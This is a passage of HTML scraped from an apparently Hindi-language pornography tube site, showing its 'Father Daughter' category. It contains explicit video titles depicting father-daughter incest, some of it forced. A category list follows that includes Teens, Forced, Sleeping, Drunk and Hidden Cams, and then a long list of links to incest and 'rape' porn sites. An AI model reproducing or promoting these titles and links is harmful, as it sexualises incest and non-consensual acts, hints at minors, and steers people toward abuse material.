                        <a href="/hi/video/6353410557287824595/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="582bd93d735b7cd3" src="/thumbs/595/6353410557287824595_0.jpg" alt="a father pleasing his daughter or a brother and sister engaging in family activities is now more widespread." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                            </div>
                            <p>a father pleasing his daughter or a brother and sister engaging in family activities is now more widespread.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 489 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/1734783595281636553/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1813307d16efdcc9" src="/thumbs/553/1734783595281636553_0.jpg" alt="the taboo porn shows a father and daughter getting into an incestuous act deep in their xxx playtime." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                            </div>
                            <p>the taboo porn shows a father and daughter getting into an incestuous act deep in their xxx playtime.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 368 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 8.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/11587362878924626977/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="a0ce952559d99c21" src="/thumbs/977/11587362878924626977_0.jpg" alt="insext father and daughter in bed with webcam 01523 - porn kinky family zoe parker - erotic family sex" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 34:08</span>
                            </div>
                            <p>insext father and daughter in bed with webcam 01523 - porn kinky family zoe parker - erotic family sex</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 382 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 25.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/2061498583724843497/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1c9bea0a23e3e1e9" src="/thumbs/497/2061498583724843497_0.jpg" alt="xxx: a father and daughter night of pleasure that can␙t be denied. red hot and capable of igniting any and all desires." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:21</span>
                            </div>
                            <p>xxx: a father and daughter night of pleasure that can␙t be denied. red hot and capable of igniting any and all desires.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 253 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 8.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/13755927199124920440/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bee6dee7d3f99878" src="/thumbs/440/13755927199124920440_0.jpg" alt="Daughter Pinned Down f. Fucked By Father" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 11:40</span>
                            </div>
                            <p>Daughter Pinned Down f. Fucked By Father</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 257 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/3824942637327780170/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10302b094a" src="/thumbs/170/3824942637327780170_0.jpg" alt="My black stepdaddy 032" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:20</span>
                            </div>
                            <p>My black stepdaddy 032</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 402 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/407759318163034101/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5a8a6f080f68ff5" src="/thumbs/101/407759318163034101_0.jpg" alt="watching a father and daughter in a lustful embrace featuring explicit oral sex." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                            </div>
                            <p>watching a father and daughter in a lustful embrace featuring explicit oral sex.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 265 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 7.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/2705852733108503197/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb97b73c29d" src="/thumbs/197/2705852733108503197_0.jpg" alt="Not father daughter son" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 21:34</span>
                            </div>
                            <p>Not father daughter son</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 403 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/2270887181212959643/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1f83cfdc112fc39b" src="/thumbs/643/2270887181212959643_0.jpg" alt="insext the father i didnt know 01365 - anal incest amateur porn - incest daughter toon porn" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 21:02</span>
                            </div>
                            <p>insext the father i didnt know 01365 - anal incest amateur porn - incest daughter toon porn</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 404 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/5840167709915484153/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="510c7196f2380ff9" src="/thumbs/153/5840167709915484153_0.jpg" alt="father fucks stunning blonde daughter in her ass" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 33:16</span>
                            </div>
                            <p>father fucks stunning blonde daughter in her ass</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 412 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/3824942640746051768/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10fbe9b8b8" src="/thumbs/768/3824942640746051768_0.jpg" alt="Anal with daughter 202" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:14</span>
                            </div>
                            <p>Anal with daughter 202</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 412 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.06.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/8098329312982913793/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="70630b9a767ad301" src="/thumbs/793/8098329312982913793_0.jpg" alt="father and daughter incest with lots of oral sex and 69 position is an unforgettable encounter." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                            </div>
                            <p>father and daughter incest with lots of oral sex and 69 position is an unforgettable encounter.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 417 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 8.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/5355691466739413772/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4a533d036997f30c" src="/thumbs/772/5355691466739413772_0.jpg" alt="watching a father and daughter in the depths of passionate family sex." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                            </div>
                            <p>watching a father and daughter in the depths of passionate family sex.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 414 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 5.10.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/hi/video/5200718329109127724/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="482ca9c40769a22c" src="/thumbs/724/5200718329109127724_0.jpg" alt="Father & Daughter Make a Sex Tape - Molly Mae - Family Therapy - Preview" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 10:33</span>
                            </div>
                            <p>Father & Daughter Make a Sex Tape - Molly Mae - Family Therapy - Preview</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 417 बार देखे गए</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></p>
                    </div>                   
                      
                </div>
                
    
                <div class="clear"></div>
                
    
                <div class="pages">
                    <div class="next-prev-more">
                    <a href="/">1</a><a href="/hi/category/7864421/Father Daughter/popular/2/" target="_self">2</a><a href="/hi/category/7864421/Father Daughter/popular/3/" target="_self">3</a>
                        
                    </div>
                </div>
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2">
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3">
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                                
                <div class="clear"></div>
                
                
                <h2><i class="fa fa-tags"></i> सभी श्रेणियाँ</h2>
                
                
                <ul class="list-1">
                      
                        
                     <li>
                        <a href="/hi/category/10158181/Uncle/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 594</span>
                            <i class="fa fa-tag"></i> अंकल
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/9896037/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 165</span>
                            <i class="fa fa-tag"></i> अदला-बदली करने वाले
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/7012453/Aunt/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 50</span>
                            <i class="fa fa-tag"></i> आंट
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/6946917/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 982</span>
                            <i class="fa fa-tag"></i> एशियाई
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/9961573/Teen Anal/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1223</span>
                            <i class="fa fa-tag"></i> किशोर गुदा
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/10027109/Teens/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 699</span>
                            <i class="fa fa-tag"></i> किशोर
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/7405669/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 388</span>
                            <i class="fa fa-tag"></i> कुकओल्ड
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/8781925/Incest/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 8984</span>
                            <i class="fa fa-tag"></i> कौटोम्बिक व्याभिचार
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/9502821/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 75</span>
                            <i class="fa fa-tag"></i> गर्भवती
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/6881381/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 3121</span>
                            <i class="fa fa-tag"></i> गुदा
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/8716389/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 2110</span>
                            <i class="fa fa-tag"></i> घर पर बना
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/8650853/Hidden Cams/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 21</span>
                            <i class="fa fa-tag"></i> छुपे कैमरे
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/8061029/Forced/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1625</span>
                            <i class="fa fa-tag"></i> जोर आजमाइश
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/7340133/Couple/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 702</span>
                            <i class="fa fa-tag"></i> जोड़ा
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/7471205/Dad/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1680</span>
                            <i class="fa fa-tag"></i> डैड
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/7536741/Daddy/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 5206</span>
                            <i class="fa fa-tag"></i> डैडी
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/10092645/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1805</span>
                            <i class="fa fa-tag"></i> तीन एक-साथ
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/8257637/Grandpa/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 709</span>
                            <i class="fa fa-tag"></i> दादा
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/10289253/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 133</span>
                            <i class="fa fa-tag"></i> दृश्य रतिक
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/8323173/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 751</span>
                            <i class="fa fa-tag"></i> नानी
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/9699429/Sleeping/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 51</span>
                            <i class="fa fa-tag"></i> नींद लेना
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/8847461/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 4910</span>
                            <i class="fa fa-tag"></i> परिपक्व
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/7995493/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 838</span>
                            <i class="fa fa-tag"></i> पहली बार
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/7733349/Drunk/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 53</span>
                            <i class="fa fa-tag"></i> पिए हुए
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/9764965/Spanking/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 268</span>
                            <i class="fa fa-tag"></i> पिछाड़ी पे तमाचा मारना
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/7798885/Father/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1161</span>
                            <i class="fa fa-tag"></i> पिता
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/9633893/Sister/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 2408</span>
                            <i class="fa fa-tag"></i> बहन
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/7929957/Father Son/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 52</span>
                            <i class="fa fa-tag"></i> बाप बेटा
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/7864421/Father Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 262</span>
                            <i class="fa fa-tag"></i> बाप बेटी
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/8454245/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 647</span>
                            <i class="fa fa-tag"></i> बालों भरा
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/7667813/Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 3312</span>
                            <i class="fa fa-tag"></i> बेटी
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/7209061/Brother Sister/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1351</span>
                            <i class="fa fa-tag"></i> भाई बहन
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/7143525/Brother/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1584</span>
                            <i class="fa fa-tag"></i> भाई
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/9044069/Mom Son/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 99</span>
                            <i class="fa fa-tag"></i> माँ बेटा 
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/9175141/Mother Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 630</span>
                            <i class="fa fa-tag"></i> माँ बेटी
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/8978533/Mom Boy/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 44</span>
                            <i class="fa fa-tag"></i> माँ लड़का
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/9109605/Mother/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 2013</span>
                            <i class="fa fa-tag"></i> माँ
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/8912997/Mom/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 2286</span>
                            <i class="fa fa-tag"></i> माँ
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/7077989/Blowjob/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 6466</span>
                            <i class="fa fa-tag"></i> मुखमैथुन
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/9568357/Russian Family/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1273</span>
                            <i class="fa fa-tag"></i> रूसी परिवार
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/9437285/Old Young/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1394</span>
                            <i class="fa fa-tag"></i> वृद्ध जवान
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/9371749/Old Man/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1105</span>
                            <i class="fa fa-tag"></i> वृद्ध पुरुष
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/10354789/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 380</span>
                            <i class="fa fa-tag"></i> वेबकैम
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/6815845/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 4790</span>
                            <i class="fa fa-tag"></i> शौकिया
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/8388709/Group Sex/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 641</span>
                            <i class="fa fa-tag"></i> समूह सेक्स
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/8519781/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1129</span>
                            <i class="fa fa-tag"></i> हाथ से सेक्स
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/hi/category/8585317/Hentai/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 123</span>
                            <i class="fa fa-tag"></i> हेन्तेई
                        </a>
                    </li>                       
     
                </ul>
                
                    
                <div class="clear"></div>
                
    
                <h2><i class="fa fa-hashtag"></i> लोकप्रिय पोर्न</h2>
                
    
                <div class="list-2">
    
 
    
                </div>
                
                    
                <div class="clear"></div>
                
                
                <h2><i class="fa fa-layer-group"></i> Similar Porn Sites</h2>
                
                
                <ul class="list-1">
<!-- <li><a href="https://momsonporntube.org/" data-ct="17588123"><i class="far fa-star"></i> Mom Son Porn Tube</a></li><li><a href="https://incestfamilyporn.com/" data-ct="277708982"><i class="far fa-star"></i> Incest Family Porn</a></li><li><a href="https://incesttaboo.org/" data-ct="3173891814"><i class="far fa-star"></i> incesttaboo.org</a></li><li><a href="https://videoincest.net/" data-ct="2658281704"><i class="far fa-star"></i> Incest Videos</a></li><li><a href="https://mom-son.com" data-ct="3327024566"><i class="far fa-star"></i> Mom Son Porn</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="far fa-star"></i> anal rape</a></li><li><a href="https://familyorgy.net/" data-ct="2721525761"><i class="far fa-star"></i> Free Family Sex</a></li><li><a href="https://bestrealincestvideos.com/" data-ct="3351154663"><i class="far fa-star"></i> bestrealincestvideos</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="far fa-star"></i> xnxxfamily</a></li><li><a href="https://rapesexvideo.com/" data-ct="2322064779"><i class="far fa-star"></i> rape sex video</a></li><li><a href="https://teenincestporn.com" data-ct="3162094402"><i class="far fa-star"></i> TeenIncestPorn</a></li><li><a href="https://toprealincestvideos.com/" data-ct="3540205089"><i class="far fa-star"></i> top real incest videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="far fa-star"></i> taboo the porn movie</a></li><li><a href="https://realincest.cc/" data-ct="452835852"><i class="far fa-star"></i> realincest.cc</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="far fa-star"></i> forced creampie site</a></li><li><a href="https://familyincestvideos.net" data-ct="2403788832"><i class="far fa-star"></i> FamilyIncestVideos.net</a></li><li><a href="https://realsonfucksmom.com/" data-ct="2705767798"><i class="far fa-star"></i> realsonfucksmom.com</a></li><li><a href="https://sister-sex.com/" data-ct="3474269906"><i class="far fa-star"></i> sister sex</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="far fa-star"></i> Rape Porn</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="far fa-star"></i> 4kincestporn</a></li><li><a href="https://puretaboopornvideos.com/" data-ct="2422433985"><i class="far fa-star"></i> puretaboopornvideos</a></li><li><a href="https://xnxxmomson.com/" data-ct="2938653653"><i class="far fa-star"></i> xnxxmomson</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="far fa-star"></i> xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="far fa-star"></i> inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="far fa-star"></i> HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="far fa-star"></i> 4k gang rape porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><i class="far fa-star"></i> incest porn videos</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="far fa-star"></i> brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><i class="far fa-star"></i> porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="far fa-star"></i> Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="far fa-star"></i> Brutal Anal</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="far fa-star"></i> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="far fa-star"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="far fa-star"></i> Family Taboo</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><i class="far fa-star"></i> bestincestsex.com</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="far fa-star"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="far fa-star"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="far fa-star"></i> swingers party tube</a></li><li><a href="https://momsonsextube.net/" data-ct="190203505"><i class="far fa-star"></i> Mom Son Sex Tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="far fa-star"></i> gang rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="far fa-star"></i> familyincest</a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="far fa-star"></i> best taboo xxx</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="far fa-star"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="far fa-star"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="far fa-star"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="far fa-star"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="far fa-star"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="far fa-star"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="far fa-star"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="far fa-star"></i> familytabooporn2021.com</a></li><li><a href="https://daughterporn.org/" data-ct="310606197"><i class="far fa-star"></i> Daughter Porn</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="far fa-star"></i> cuckoldvideotube</a></li><li><a href="https://taboosex.org/" data-ct="325212669"><i class="far fa-star"></i> taboo sex</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="far fa-star"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="far fa-star"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="far fa-star"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="far fa-star"></i> FamilyIncest.org</a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="far fa-star"></i> free incest videos</a></li><li><a href="https://japaneseincest.org/" data-ct="379361854"><i class="far fa-star"></i> Japanese Incest</a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="far fa-star"></i> muttersohnpornoxxx</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="far fa-star"></i> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="far fa-star"></i> ActualIncestTube.org</a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="far fa-star"></i> sexgeschichteninzest.com</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="far fa-star"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="far fa-star"></i> pornoincesto</a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714"><i class="far fa-star"></i> bestincestpornvideos</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="far fa-star"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="far fa-star"></i> deutscheinzestfilme</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="far fa-star"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="far fa-star"></i> incestmoviesxxx</a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="far fa-star"></i> realmomandsonfucking</a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="far fa-star"></i> real mom son sex</a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="far fa-star"></i> schwesterficktbruder.com</a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="far fa-star"></i> bestincestvideos</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="far fa-star"></i> incesteporno.me</a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="far fa-star"></i> muttersohnsexxxx</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="far fa-star"></i> porno violento</a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323"><i class="far fa-star"></i> best free taboo porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="far fa-star"></i> incesttubexxx.com</a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242"><i class="far fa-star"></i> realsonfuckmom</a></li><li><a href="https://porntaboofree.com/en/" data-ct="786081264"><i class="far fa-star"></i> Porntaboofree.com</a></li><li><a href="https://familyxxx.cc/" data-ct="795677169"><i class="far fa-star"></i> familyxxx</a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636"><i class="far fa-star"></i> realmomandsonxxx.com</a></li><li><a href="https://incest-porn.org/" data-ct="808591691"><i class="far fa-star"></i> Free Incest Porn</a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="far fa-star"></i> mutterficktsohnxxx.com</a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="far fa-star"></i> vatertochtersex.com</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="far fa-star"></i> swinger movies</a></li><li><a href="https://inzestporn.com/" data-ct="850800494"><i class="far fa-star"></i> inzestporn</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="far fa-star"></i> 4kredditincest.com</a></li><li><a href="https://realmomandsonsexvideo.com/" 